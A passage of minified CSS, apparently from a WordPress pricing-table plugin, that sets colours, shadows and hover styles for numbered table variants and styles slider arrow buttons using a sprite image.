h1.col2,div.p_table_1_6 h1.col3,div.p_table_1_6 h1.col4{color:#da4300 !important}div.p_table_1_6 h1 span{color:#da4300 !important}div.p_table_1_6 h2.col1,div.p_table_1_6 h2.col2,div.p_table_1_6 h2.col3,div.p_table_1_6 h2.col4{color:#fff !important}div.p_table_1_6 h2.caption{color:#da4300 !important}div.p_table_1_6 h2.caption span{color:#fff !important;text-shadow:none !important}div.p_table_1_6 h3.col1,div.p_table_1_6 h3.col2,div.p_table_1_6 h3.col3,div.p_table_1_6 h3.col4{color:#da4300 !important}div.p_table_1_6 div.caption_column li.header_row_1{border-top:0;background:#fcc601 !important}div.p_table_1_6 div.caption_column li.header_row_2{background:#fcc601 !important}div.p_table_1_6 div.column_1 li.header_row_1{border-top:0;background:#da4300 !important}div.p_table_1_6 div.column_1 li.header_row_2{background:#fcc601 !important}div.p_table_1_6 div.column_2 li.header_row_1{border-top:0;background:#da4300 !important}div.p_table_1_6 div.column_2 li.header_row_2{background:#fcc601 !important}div.p_table_1_6 div.column_3 li.header_row_1{border-top:0;background:#da4300 !important}div.p_table_1_6 div.column_3 li.header_row_2{background:#fcc601 !important}div.p_table_1_6 div.column_4 li.header_row_1{border-top:0;background:#da4300 !important}div.p_table_1_6 div.column_4 li.header_row_2{background:#fcc601 !important}div.p_table_1_7 h1.col1{color:#faab00 !important}div.p_table_1_7 h1.col2{color:#9bba0d !important}div.p_table_1_7 h1.col3{color:#539a2d !important}div.p_table_1_7 h1.col4{color:#268061 !important}div.p_table_1_7 h1.col1 span{color:#faab00 !important}div.p_table_1_7 h1.col2 span{color:#9bba0d !important}div.p_table_1_7 h1.col3 span{color:#539a2d !important}div.p_table_1_7 h1.col4 span{color:#268061 !important}div.p_table_1_7 h2.col1,div.p_table_1_7 h2.col2,div.p_table_1_7 h2.col3,div.p_table_1_7 h2.col4{color:#fff !important}div.p_table_1_7 h2.caption{color:#faab00 !important}div.p_table_1_7 h2.caption span{color:#9bba0d !important;text-shadow:none !important}div.p_table_1_7 h3.col1{color:#faab00 !important}div.p_table_1_7 h3.col2{color:#9bba0d !important}div.p_table_1_7 h3.col3{color:#539a2d !important}div.p_table_1_7 h3.col4{color:#268061 !important}div.p_table_1_7 div.caption_column li.header_row_1{border-top:0;background:#fff !important}div.p_table_1_7 div.caption_column li.header_row_2{background:#fff !important}div.p_table_1_7 div.column_1 li.header_row_1{border-top:0;background:#faab00 !important}div.p_table_1_7 div.column_1 li.header_row_2{background:#fff !important}div.p_table_1_7 div.column_2 li.header_row_1{border-top:0;background:#9bba0d !important}div.p_table_1_7 div.column_2 li.header_row_2{background:#fff !important}div.p_table_1_7 div.column_3 li.header_row_1{border-top:0;background:#539a2d !important}div.p_table_1_7 div.column_3 li.header_row_2{background:#fff !important}div.p_table_1_7 div.column_4 li.header_row_1{border-top:0;background:#268061 !important}div.p_table_1_7 div.column_4 li.header_row_2{background:#fff !important}div.p_table_1_8 h1.col1,div.p_table_1_8 h1.col2,div.p_table_1_8 h1.col3,div.p_table_1_8 h1.col4{color:#d9513b !important}div.p_table_1_8 h1 span{color:#ffba58 !important}div.p_table_1_8 h2.col1,div.p_table_1_8 h2.col2,div.p_table_1_8 h2.col3,div.p_table_1_8 h2.col4{color:#d9513b !important}div.p_table_1_8 h2.caption{color:#d9513b !important}div.p_table_1_8 h2.caption span{color:#ffba58 !important;text-shadow:none !important}div.p_table_1_8 h3.col1,div.p_table_1_8 h3.col2,div.p_table_1_8 h3.col3,div.p_table_1_8 h3.col4{color:#ffba58 !important}div.p_table_1_8 div.caption_column li.header_row_1{border-top:0;background:#752828 !important}div.p_table_1_8 div.caption_column li.header_row_2{background:#752828 !important}div.p_table_1_8 div.column_1 li.header_row_1{border-top:0;background:#ffca64 !important}div.p_table_1_8 div.column_1 li.header_row_2{background:#802b2b !important}div.p_table_1_8 div.column_2 li.header_row_1{border-top:0;background:#ffba58 !important}div.p_table_1_8 div.column_2 li.header_row_2{background:#752828 !important}div.p_table_1_8 div.column_3 li.header_row_1{border-top:0;background:#ffca64 !important}div.p_table_1_8 div.column_3 li.header_row_2{background:#802b2b !important}div.p_table_1_8 div.column_4 li.header_row_1{border-top:0;background:#ffba58 !important}div.p_table_1_8 div.column_4 li.header_row_2{background:#752828 !important}div.p_table_1_9 h1.col1,div.p_table_1_9 h1.col2,div.p_table_1_9 h1.col3,div.p_table_1_9 h1.col4{color:#fff !important}div.p_table_1_9 h1 span{color:#fff !important}div.p_table_1_9 h2.col1,div.p_table_1_9 h2.col2,div.p_table_1_9 h2.col3,div.p_table_1_9 h2.col4{color:#fff !important}div.p_table_1_9 h2.caption{color:#999 !important}div.p_table_1_9 h2.caption span{color:#999 !important;text-shadow:none !important}div.p_table_1_9 h3.col1,div.p_table_1_9 h3.col2,div.p_table_1_9 h3.col3,div.p_table_1_9 h3.col4{color:#fff !important}div.p_table_1_9 div.caption_column li.header_row_1{border-top:0;background:#fff !important}div.p_table_1_9 div.caption_column li.header_row_2{background:#fff !important}div.p_table_1_9 div.column_1 li.header_row_1{border-top:0;background:#83c145 !important}div.p_table_1_9 div.column_1 li.header_row_2{background:#96cd56 !important}div.p_table_1_9 div.column_2 li.header_row_1{border-top:0;background:#44982b !important}div.p_table_1_9 div.column_2 li.header_row_2{background:#55a938 !important}div.p_table_1_9 div.column_3 li.header_row_1{border-top:0;background:#186f32 !important}div.p_table_1_9 div.column_3 li.header_row_2{background:#208240 !important}div.p_table_1_9 div.column_4 li.header_row_1{border-top:0;background:#0a4945 !important}div.p_table_1_9 div.column_4 li.header_row_2{background:#0e5b56 !important}div.p_table_1_10 h1.col1,div.p_table_1_10 h1.col2,div.p_table_1_10 h1.col3,div.p_table_1_10 h1.col4{color:#fff !important}div.p_table_1_10 h1 span{color:#fff !important}div.p_table_1_10 h2.col1,div.p_table_1_10 h2.col2,div.p_table_1_10 h2.col3,div.p_table_1_10 h2.col4{color:#fff !important}div.p_table_1_10 h2.caption{color:#999 !important}div.p_table_1_10 h2.caption span{color:#999 !important;text-shadow:none !important}div.p_table_1_10 h3.col1,div.p_table_1_10 h3.col2,div.p_table_1_10 h3.col3,div.p_table_1_10 h3.col4{color:#fff !important}div.p_table_1_10 div.caption_column li.header_row_1{border-top:0;background:#fff !important}div.p_table_1_10 div.caption_column li.header_row_2{background:#fff !important}div.p_table_1_10 div.column_1 li.header_row_1{border-top:0;background:#52b5d5 !important}div.p_table_1_10 div.column_1 li.header_row_2{background:#64c3de !important}div.p_table_1_10 div.column_2 li.header_row_1{border-top:0;background:#3591ca !important}div.p_table_1_10 div.column_2 li.header_row_2{background:#44a3d5 !important}div.p_table_1_10 div.column_3 li.header_row_1{border-top:0;background:#1f5f9f !important}div.p_table_1_10 div.column_3 li.header_row_2{background:#2972b0 !important}div.p_table_1_10 div.column_4 li.header_row_1{border-top:0;background:#1a3e7b !important}div.p_table_1_10 div.column_4 li.header_row_2{background:#234e8e !important}div.p_table_1_11 h1.col1,div.p_table_1_11 h1.col2,div.p_table_1_11 h1.col3,div.p_table_1_11 h1.col4{color:#fff !important}div.p_table_1_11 h1 span{color:#fff !important}div.p_table_1_11 h2.col1,div.p_table_1_11 h2.col2,div.p_table_1_11 h2.col3,div.p_table_1_11 h2.col4{color:#fff !important}div.p_table_1_11 h2.caption{color:#999 !important}div.p_table_1_11 h2.caption span{color:#999 !important;text-shadow:none !important}div.p_table_1_11 h3.col1,div.p_table_1_11 h3.col2,div.p_table_1_11 h3.col3,div.p_table_1_11 h3.col4{color:#fff !important}div.p_table_1_11 div.caption_column li.header_row_1{border-top:0;background:#fff !important}div.p_table_1_11 div.caption_column li.header_row_2{background:#fff !important}div.p_table_1_11 div.column_1 li.header_row_1{border-top:0;background:#f0b128 !important}div.p_table_1_11 div.column_1 li.header_row_2{background:#f3bf34 !important}div.p_table_1_11 div.column_2 li.header_row_1{border-top:0;background:#ed8000 !important}div.p_table_1_11 div.column_2 li.header_row_2{background:#f19300 !important}div.p_table_1_11 div.column_3 li.header_row_1{border-top:0;background:#d85200 !important}div.p_table_1_11 div.column_3 li.header_row_2{background:#e06400 !important}div.p_table_1_11 div.column_4 li.header_row_1{border-top:0;background:#b5280b !important}div.p_table_1_11 div.column_4 li.header_row_2{background:#c3350f !important}div.p_table_1_12 h1.col1,div.p_table_1_12 h1.col2,div.p_table_1_12 h1.col3,div.p_table_1_12 h1.col4{color:#fff !important}div.p_table_1_12 h1 span{color:#fff !important}div.p_table_1_12 h2.col1,div.p_table_1_12 h2.col2,div.p_table_1_12 h2.col3,div.p_table_1_12 h2.col4{color:#fff !important}div.p_table_1_12 h2.caption{color:#999 !important}div.p_table_1_12 h2.caption span{color:#999 !important;text-shadow:none !important}div.p_table_1_12 h3.col1,div.p_table_1_12 h3.col2,div.p_table_1_12 h3.col3,div.p_table_1_12 h3.col4{color:#fff !important}div.p_table_1_12 div.caption_column li.header_row_1{border-top:0;background:#fff !important}div.p_table_1_12 div.caption_column li.header_row_2{background:#fff !important}div.p_table_1_12 div.column_1 li.header_row_1{border-top:0;background:#957c45 !important}div.p_table_1_12 div.column_1 li.header_row_2{background:#a78f56 !important}div.p_table_1_12 div.column_2 li.header_row_1{border-top:0;background:#684b24 !important}div.p_table_1_12 div.column_2 li.header_row_2{background:#7b5d2f !important}div.p_table_1_12 div.column_3 li.header_row_1{border-top:0;background:#ce4e06 !important}div.p_table_1_12 div.column_3 li.header_row_2{background:#d86008 !important}div.p_table_1_12 div.column_4 li.header_row_1{border-top:0;background:#ab250f !important}div.p_table_1_12 div.column_4 li.header_row_2{background:#ba3114 !important}div.p_table_1_13 h1.col1,div.p_table_1_13 h1.col2,div.p_table_1_13 h1.col3,div.p_table_1_13 h1.col4,div.p_table_1_14 h1.col1,div.p_table_1_14 h1.col2,div.p_table_1_14 h1.col3,div.p_table_1_14 h1.col4,div.p_table_1_15 h1.col1,div.p_table_1_15 h1.col2,div.p_table_1_15 h1.col3,div.p_table_1_15 h1.col4,div.p_table_1_16 h1.col1,div.p_table_1_16 h1.col2,div.p_table_1_16 h1.col3,div.p_table_1_16 h1.col4,div.p_table_1_17 h1.col1,div.p_table_1_17 h1.col2,div.p_table_1_17 h1.col3,div.p_table_1_17 h1.col4,div.p_table_1_18 h1.col1,div.p_table_1_18 h1.col2,div.p_table_1_18 h1.col3,div.p_table_1_18 h1.col4{color:#fff !important}div.p_table_1_13 h1 span,div.p_table_1_14 h1 span,div.p_table_1_15 h1 span,div.p_table_1_16 h1 span,div.p_table_1_17 h1 span,div.p_table_1_18 h1 span{color:#fff !important}div.p_table_1_13 h2.col1,div.p_table_1_13 h2.col2,div.p_table_1_13 h2.col3,div.p_table_1_13 h2.col4,div.p_table_1_14 h2.col1,div.p_table_1_14 h2.col2,div.p_table_1_14 h2.col3,div.p_table_1_14 h2.col4,div.p_table_1_15 h2.col1,div.p_table_1_15 h2.col2,div.p_table_1_15 h2.col3,div.p_table_1_15 h2.col4,div.p_table_1_16 h2.col1,div.p_table_1_16 h2.col2,div.p_table_1_16 h2.col3,div.p_table_1_16 h2.col4,div.p_table_1_17 h2.col1,div.p_table_1_17 h2.col2,div.p_table_1_17 h2.col3,div.p_table_1_17 h2.col4,div.p_table_1_18 h2.col1,div.p_table_1_18 h2.col2,div.p_table_1_18 h2.col3,div.p_table_1_18 h2.col4{color:#fff !important}div.p_table_1_13 h2.caption,div.p_table_1_14 h2.caption,div.p_table_1_15 h2.caption,div.p_table_1_16 h2.caption,div.p_table_1_17 h2.caption,div.p_table_1_18 h2.caption{color:#999 !important}div.p_table_1_13 h2.caption span,div.p_table_1_14 h2.caption span,div.p_table_1_15 h2.caption span,div.p_table_1_16 h2.caption span,div.p_table_1_17 h2.caption span,div.p_table_1_18 h2.caption span{color:#999 !important;text-shadow:none !important}div.p_table_1_13 h3.col1,div.p_table_1_13 h3.col2,div.p_table_1_13 h3.col3,div.p_table_1_13 h3.col4,div.p_table_1_14 h3.col1,div.p_table_1_14 h3.col2,div.p_table_1_14 h3.col3,div.p_table_1_14 h3.col4,div.p_table_1_15 h3.col1,div.p_table_1_15 h3.col2,div.p_table_1_15 h3.col3,div.p_table_1_15 h3.col4,div.p_table_1_16 h3.col1,div.p_table_1_16 h3.col2,div.p_table_1_16 h3.col3,div.p_table_1_16 h3.col4,div.p_table_1_17 h3.col1,div.p_table_1_17 h3.col2,div.p_table_1_17 h3.col3,div.p_table_1_17 h3.col4,div.p_table_1_18 h3.col1,div.p_table_1_18 h3.col2,div.p_table_1_18 h3.col3,div.p_table_1_18 h3.col4{color:#fff !important}div.p_table_1_13 div.caption_column li.header_row_1,div.p_table_1_14 div.caption_column li.header_row_1,div.p_table_1_15 div.caption_column li.header_row_1,div.p_table_1_16 div.caption_column li.header_row_1,div.p_table_1_17 div.caption_column li.header_row_1,div.p_table_1_18 div.caption_column li.header_row_1{border-top:0;background:#fff !important}div.p_table_1_13 div.caption_column li.header_row_2,div.p_table_1_14 div.caption_column li.header_row_2,div.p_table_1_15 div.caption_column li.header_row_2,div.p_table_1_16 div.caption_column li.header_row_2,div.p_table_1_17 div.caption_column li.header_row_2,div.p_table_1_18 div.caption_column li.header_row_2{background:#fff !important}div.p_table_1_13 div.column_1 li.header_row_1,div.p_table_1_14 div.column_1 li.header_row_1,div.p_table_1_15 div.column_1 li.header_row_1,div.p_table_1_16 div.column_1 li.header_row_1,div.p_table_1_17 div.column_1 li.header_row_1,div.p_table_1_18 div.column_1 li.header_row_1{border-top:0}div.p_table_1_13 div.column_2 li.header_row_1,div.p_table_1_14 div.column_2 li.header_row_1,div.p_table_1_15 div.column_2 li.header_row_1{border-top:0}div.p_table_1_13 div.column_3 li.header_row_1,div.p_table_1_14 div.column_3 li.header_row_1,div.p_table_1_15 div.column_3 li.header_row_1,div.p_table_1_16 div.column_3 li.header_row_1,div.p_table_1_17 div.column_3 li.header_row_1,div.p_table_1_18 div.column_3 li.header_row_1{border-top:0}div.p_table_1_13 div.column_4 li.header_row_1,div.p_table_1_14 div.column_4 li.header_row_1,div.p_table_1_15 div.column_4 li.header_row_1,div.p_table_1_16 div.column_4 li.header_row_1,div.p_table_1_17 div.column_4 li.header_row_1,div.p_table_1_18 div.column_4 li.header_row_1{border-top:0}div.p_table_1_13 li.footer_row,div.p_table_1_14 li.footer_row,div.p_table_1_15 li.footer_row,div.p_table_1_16 li.footer_row,div.p_table_1_17 li.footer_row,div.p_table_1_18 li.footer_row{background:#f8f8f8 !important}div.p_table_1_13 div.column_1:hover li.header_row_1,div.p_table_1_13 div.column_2:hover li.header_row_1,div.p_table_1_13 div.column_3:hover li.header_row_1,div.p_table_1_13 div.column_4:hover li.header_row_1,div.p_table_1_13 div.active_column li.header_row_1,div.p_table_1_13.p_table_hover_disabled div.active_column:hover li.header_row_1,div.p_table_1_14 div.column_1:hover li.header_row_1,div.p_table_1_14 div.column_2:hover li.header_row_1,div.p_table_1_14 div.column_3:hover li.header_row_1,div.p_table_1_14 div.column_4:hover li.header_row_1,div.p_table_1_14 div.active_column li.header_row_1,div.p_table_1_14.p_table_hover_disabled div.active_column:hover li.header_row_1,div.p_table_1_15 div.column_1:hover li.header_row_1,div.p_table_1_15 div.column_2:hover li.header_row_1,div.p_table_1_15 div.column_3:hover li.header_row_1,div.p_table_1_15 div.column_4:hover li.header_row_1,div.p_table_1_15 div.active_column li.header_row_1,div.p_table_1_15.p_table_hover_disabled div.active_column:hover li.header_row_1,div.p_table_1_16 div.column_1:hover li.header_row_1,div.p_table_1_16 div.column_2:hover li.header_row_1,div.p_table_1_16 div.column_3:hover li.header_row_1,div.p_table_1_16 div.column_4:hover li.header_row_1,div.p_table_1_16 div.active_column li.header_row_1,div.p_table_1_16.p_table_hover_disabled div.active_column:hover li.header_row_1,div.p_table_1_17 div.column_1:hover li.header_row_1,div.p_table_1_17 div.column_2:hover li.header_row_1,div.p_table_1_17 div.column_3:hover li.header_row_1,div.p_table_1_17 div.column_4:hover li.header_row_1,div.p_table_1_17 div.active_column li.header_row_1,div.p_table_1_17.p_table_hover_disabled div.active_column:hover li.header_row_1,div.p_table_1_18 div.column_1:hover li.header_row_1,div.p_table_1_18 div.column_2:hover li.header_row_1,div.p_table_1_18 div.column_3:hover li.header_row_1,div.p_table_1_18 div.column_4:hover li.header_row_1,div.p_table_1_18 div.active_column li.header_row_1,div.p_table_1_18.p_table_hover_disabled div.active_column:hover li.header_row_1{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}div.p_table_1_13 div.column_1:hover,div.p_table_1_13 div.column_2:hover,div.p_table_1_13 div.column_3:hover,div.p_table_1_13 div.column_4:hover,div.p_table_1_13 div.active_column,div.p_table_1_13.p_table_hover_light div.active_column:hover,div.p_table_1_13.p_table_hover_disabled div.active_column:hover,div.p_table_1_14 div.column_1:hover,div.p_table_1_14 div.column_2:hover,div.p_table_1_14 div.column_3:hover,div.p_table_1_14 div.column_4:hover,div.p_table_1_14 div.active_column,div.p_table_1_14.p_table_hover_light div.active_column:hover,div.p_table_1_14.p_table_hover_disabled div.active_column:hover,div.p_table_1_15 div.column_1:hover,div.p_table_1_15 div.column_2:hover,div.p_table_1_15 div.column_3:hover,div.p_table_1_15 div.column_4:hover,div.p_table_1_15 div.active_column,div.p_table_1_15.p_table_hover_light div.active_column:hover,div.p_table_1_15.p_table_hover_disabled div.active_column:hover,div.p_table_1_16 div.column_1:hover,div.p_table_1_16 div.column_2:hover,div.p_table_1_16 div.column_3:hover,div.p_table_1_16 div.column_4:hover,div.p_table_1_16 div.active_column,div.p_table_1_16.p_table_hover_light div.active_column:hover,div.p_table_1_16.p_table_hover_disabled div.active_column:hover div.p_table_1_17 div.column_1:hover,div.p_table_1_17 div.column_2:hover,div.p_table_1_17 div.column_3:hover,div.p_table_1_17 div.column_4:hover,div.p_table_1_17 div.active_column,div.p_table_1_17.p_table_hover_light div.active_column:hover,div.p_table_1_17.p_table_hover_disabled div.active_column:hover div.p_table_1_18 div.column_1:hover,div.p_table_1_18 div.column_2:hover,div.p_table_1_18 div.column_3:hover,div.p_table_1_18 div.column_4:hover,div.p_table_1_18 div.active_column,div.p_table_1_18.p_table_hover_light div.active_column:hover,div.p_table_1_18.p_table_hover_disabled div.active_column:hover{box-shadow:5px 0px 30px rgba(0,0,0,.3);-webkit-box-shadow:5px 0px 30px rgba(0,0,0,.3);-moz-box-shadow:5px 0px 30px rgba(0,0,0,.3)}div.p_table_1_13.p_table_hover_light div.column_1:hover,div.p_table_1_13.p_table_hover_light div.column_2:hover,div.p_table_1_13.p_table_hover_light div.column_3:hover,div.p_table_1_13.p_table_hover_light div.column_4:hover,div.p_table_1_13.p_table_hover_light div.active_column,div.p_table_1_13.p_table_hover_light div.active_column:hover,div.p_table_1_14.p_table_hover_light div.column_1:hover,div.p_table_1_14.p_table_hover_light div.column_2:hover,div.p_table_1_14.p_table_hover_light div.column_3:hover,div.p_table_1_14.p_table_hover_light div.column_4:hover,div.p_table_1_14.p_table_hover_light div.active_column,div.p_table_1_14.p_table_hover_light div.active_column:hover,div.p_table_1_15.p_table_hover_light div.column_1:hover,div.p_table_1_15.p_table_hover_light div.column_2:hover,div.p_table_1_15.p_table_hover_light div.column_3:hover,div.p_table_1_15.p_table_hover_light div.column_4:hover,div.p_table_1_15.p_table_hover_light div.active_column,div.p_table_1_15.p_table_hover_light div.active_column:hover,div.p_table_1_16.p_table_hover_light div.column_1:hover,div.p_table_1_16.p_table_hover_light div.column_2:hover,div.p_table_1_16.p_table_hover_light div.column_3:hover,div.p_table_1_16.p_table_hover_light div.column_4:hover,div.p_table_1_16.p_table_hover_light div.active_column,div.p_table_1_16.p_table_hover_light div.active_column:hover,div.p_table_1_17.p_table_hover_light div.column_1:hover,div.p_table_1_17.p_table_hover_light div.column_2:hover,div.p_table_1_17.p_table_hover_light div.column_3:hover,div.p_table_1_17.p_table_hover_light div.column_4:hover,div.p_table_1_17.p_table_hover_light div.active_column,div.p_table_1_17.p_table_hover_light div.active_column:hover,div.p_table_1_18.p_table_hover_light div.column_1:hover,div.p_table_1_18.p_table_hover_light div.column_2:hover,div.p_table_1_18.p_table_hover_light div.column_3:hover,div.p_table_1_18.p_table_hover_light div.column_4:hover,div.p_table_1_18.p_table_hover_light div.active_column,div.p_table_1_18.p_table_hover_light div.active_column:hover{box-shadow:0 0 20px rgba(0,0,0,.3);-webkit-box-shadow:0 0 20px rgba(0,0,0,.3);-moz-box-shadow:0 0 20px rgba(0,0,0,.3)}div.p_table_1_13 a.sign_up,div.p_table_1_13 a.sign_up:hover,div.p_table_1_14 a.sign_up,div.p_table_1_14 a.sign_up:hover,div.p_table_1_15 a.sign_up,div.p_table_1_15 a.sign_up:hover,div.p_table_1_16 a.sign_up,div.p_table_1_16 a.sign_up:hover,div.p_table_1_17 a.sign_up,div.p_table_1_17 a.sign_up:hover,div.p_table_1_18 a.sign_up,div.p_table_1_18 a.sign_up:hover{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;font-weight:400;color:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}div.p_table_1_13 .radius5_topleft,div.p_table_1_14 .radius5_topleft,div.p_table_1_15 .radius5_topleft,div.p_table_1_16 .radius5_topleft,div.p_table_1_17 .radius5_topleft,div.p_table_1_18 .radius5_topleft,div.p_table_1_13 .radius5_topright,div.p_table_1_14 .radius5_topright,div.p_table_1_15 .radius5_topright,div.p_table_1_16 .radius5_topright,div.p_table_1_17 .radius5_topright,div.p_table_1_18 .radius5_topright{border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important}div.p_table_1_13 li.footer_row,div.p_table_1_14 li.footer_row,div.p_table_1_15 li.footer_row,div.p_table_1_16 li.footer_row,div.p_table_1_17 li.footer_row,div.p_table_1_18 li.footer_row{border-color:#e0e0e0}div.p_table_1_13 div.column_1 li.header_row_1{background:#5ec2ea !important}div.p_table_1_13 div.column_1 li.header_row_2{background:#6acaed !important}div.p_table_1_13 div.column_2 li.header_row_1{background:#36a6df !important}div.p_table_1_13 div.column_2 li.header_row_2{background:#42b3e5 !important}div.p_table_1_13 div.column_3 li.header_row_1{background:#0274c4 !important}div.p_table_1_13 div.column_3 li.header_row_2{background:#0384ce !important}div.p_table_1_13 div.column_4 li.header_row_1{background:#274894 !important}div.p_table_1_13 div.column_4 li.header_row_2{background:#3156a3 !important}div.p_table_1_13 div.column_1 a.sign_up{background:#6acaed;border-color:#6acaed}div.p_table_1_13 div.column_2 a.sign_up{background:#42b3e5;border-color:#42b3e5}div.p_table_1_13 div.column_3 a.sign_up{background:#0384ce;border-color:#0384ce}div.p_table_1_13 div.column_4 a.sign_up{background:#3156a3;border-color:#3156a3}div.p_table_1_14 div.column_1 li.header_row_1{background:#96c442 !important}div.p_table_1_14 div.column_1 li.header_row_2{background:#a2cc4d !important}div.p_table_1_14 div.column_2 li.header_row_1{background:#6cad31 !important}div.p_table_1_14 div.column_2 li.header_row_2{background:#7cba3d !important}div.p_table_1_14 div.column_3 li.header_row_1{background:#379234 !important}div.p_table_1_14 div.column_3 li.header_row_2{background:#43a140 !important}div.p_table_1_14 div.column_4 li.header_row_1{background:#00722d !important}div.p_table_1_14 div.column_4 li.header_row_2{background:#008238 !important}div.p_table_1_14 div.column_1 a.sign_up{background:#a2cc4d;border-color:#a2cc4d}div.p_table_1_14 div.column_2 a.sign_up{background:#7cba3d;border-color:#7cba3d}div.p_table_1_14 div.column_3 a.sign_up{background:#43a140;border-color:#43a140}div.p_table_1_14 div.column_4 a.sign_up{background:#008238;border-color:#008238}div.p_table_1_15 div.column_1 li.header_row_1{background:#feb80d !important}div.p_table_1_15 div.column_1 li.header_row_2{background:#fec110 !important}div.p_table_1_15 div.column_2 li.header_row_1{background:#ff9a00 !important}div.p_table_1_15 div.column_2 li.header_row_2{background:#ffa800 !important}div.p_table_1_15 div.column_3 li.header_row_1{background:#ee6800 !important}div.p_table_1_15 div.column_3 li.header_row_2{background:#f17800 !important}div.p_table_1_15 div.column_4 li.header_row_1{background:#c13815 !important}div.p_table_1_15 div.column_4 li.header_row_2{background:#cb451b !important}div.p_table_1_15 div.column_1 a.sign_up{background:#fec110;border-color:#fec110}div.p_table_1_15 div.column_2 a.sign_up{background:#ffa800;border-color:#ffa800}div.p_table_1_15 div.column_3 a.sign_up{background:#f17800;border-color:#f17800}div.p_table_1_15 div.column_4 a.sign_up{background:#cb451b;border-color:#cb451b}div.p_table_1_16 div.column_1 li.header_row_1{background:#f9814c !important}div.p_table_1_16 div.column_1 li.header_row_2{background:#fa8e57 !important}div.p_table_1_16 div.column_2 li.header_row_1{background:#f0653b !important}div.p_table_1_16 div.column_2 li.header_row_2{background:#f37548 !important}div.p_table_1_16 div.column_3 li.header_row_1{background:#d3442c !important}div.p_table_1_16 div.column_3 li.header_row_2{background:#db5237 !important}div.p_table_1_16 div.column_4 li.header_row_1{background:#b42a1f !important}div.p_table_1_16 div.column_4 li.header_row_2{background:#c03427 !important}div.p_table_1_16 div.column_1 a.sign_up{background:#fa8e57;border-color:#fa8e57}div.p_table_1_16 div.column_2 a.sign_up{background:#f37548;border-color:#f37548}div.p_table_1_16 div.column_3 a.sign_up{background:#db5237;border-color:#db5237}div.p_table_1_16 div.column_4 a.sign_up{background:#c03427;border-color:#c03427}div.p_table_1_17 div.column_1 li.header_row_1{background:#35bed0 !important}div.p_table_1_17 div.column_1 li.header_row_2{background:#3ec7d7 !important}div.p_table_1_17 div.column_2 li.header_row_1{background:#00a9c2 !important}div.p_table_1_17 div.column_2 li.header_row_2{background:#00b6cc !important}div.p_table_1_17 div.column_3 li.header_row_1{background:#0087a8 !important}div.p_table_1_17 div.column_3 li.header_row_2{background:#0097b5 !important}div.p_table_1_17 div.column_4 li.header_row_1{background:#005778 !important}div.p_table_1_17 div.column_4 li.header_row_2{background:#068 !important}div.p_table_1_17 div.column_1 a.sign_up{background:#3ec7d7;border-color:#3ec7d7}div.p_table_1_17 div.column_2 a.sign_up{background:#00b6cc;border-color:#00b6cc}div.p_table_1_17 div.column_3 a.sign_up{background:#0097b5;border-color:#0097b5}div.p_table_1_17 div.column_4 a.sign_up{background:#068;border-color:#068}div.p_table_1_18 div.column_1 li.header_row_1{background:#a18dcb !important}div.p_table_1_18 div.column_1 li.header_row_2{background:#ac99d2 !important}div.p_table_1_18 div.column_2 li.header_row_1{background:#8177b9 !important}div.p_table_1_18 div.column_2 li.header_row_2{background:#9187c4 !important}div.p_table_1_18 div.column_3 li.header_row_1{background:#5959a6 !important}div.p_table_1_18 div.column_3 li.header_row_2{background:#6969b3 !important}div.p_table_1_18 div.column_4 li.header_row_1{background:#323f84 !important}div.p_table_1_18 div.column_4 li.header_row_2{background:#3e4c94 !important}div.p_table_1_18 div.column_1 a.sign_up{background:#ac99d2;border-color:#ac99d2}div.p_table_1_18 div.column_2 a.sign_up{background:#9187c4;border-color:#9187c4}div.p_table_1_18 div.column_3 a.sign_up{background:#6969b3;border-color:#6969b3}div.p_table_1_18 div.column_4 a.sign_up{background:#3e4c94;border-color:#3e4c94}div.p_table_1 li span.css3_grid_vertical_align_table{display:table;width:100%;height:100%;padding:0 !important}div.p_table_1 li span.css3_grid_vertical_align{display:table-cell;vertical-align:middle;padding:0 !important}.css3_grid_slider_container{border-collapse:collapse}.css3_grid_slider_container div.p_table_1,.css3_grid_slider_container div.p_table_2{display:table-cell}.css3_grid_arrow_area{display:table-cell;height:100%;vertical-align:middle;padding:0 20px}a.css3_grid_slide_button_prev,a.css3_grid_slide_button_next{float:left;background-image:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/navigation_map.png) !important;background-repeat:no-repeat;background-position:0 0;border:none;outline:none}a.css3_grid_slide_button_prev:hover,a.css3_grid_slide_button_next:hover{text-decoration:none !important;border:none}a.css3_grid_slide_button_prev.css3_grid_slide_button_style1,a.css3_grid_slide_button_next.css3_grid_slide_button_style1{width:21px;height:21px}a.css3_grid_slide_button_next.css3_grid_slide_button_style1{background-position:-21px 0}a.css3_grid_slide_button_prev.css3_grid_slide_button_style1:hover{background-position:0 -21px}a.css3_grid_slide_button_next.css3_grid_slide_button_style1:hover{background-position:-21px -21px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style2,a.css3_grid_slide_button_next.css3_grid_slide_button_style2,a.css3_grid_slide_button_prev.css3_grid_slide_button_style4,a.css3_grid_slide_button_next.css3_grid_slide_button_style4{width:29px;height:29px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style2{background-position:0 -52px}a.css3_grid_slide_button_next.css3_grid_slide_button_style2{background-position:-29px -52px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style2:hover{background-position:0 -81px}a.css3_grid_slide_button_next.css3_grid_slide_button_style2:hover{background-position:-29px -81px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style3,a.css3_grid_slide_button_next.css3_grid_slide_button_style3{width:25px;height:49px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style3{background-position:0 -120px}a.css3_grid_slide_button_next.css3_grid_slide_button_style3{background-position:-25px -120px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style3:hover{background-position:0 -169px}a.css3_grid_slide_button_next.css3_grid_slide_button_style3:hover{background-position:-25px -169px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style4{background-position:0 -228px}a.css3_grid_slide_button_next.css3_grid_slide_button_style4{background-position:-29px -228px}a.css3_grid_slide_button_prev.css3_grid_slide_button_style4:hover{background-position:0 -257px}a.css3_grid_slide_button_next.css3_grid_slide_button_style4:hover{background-position:-29px 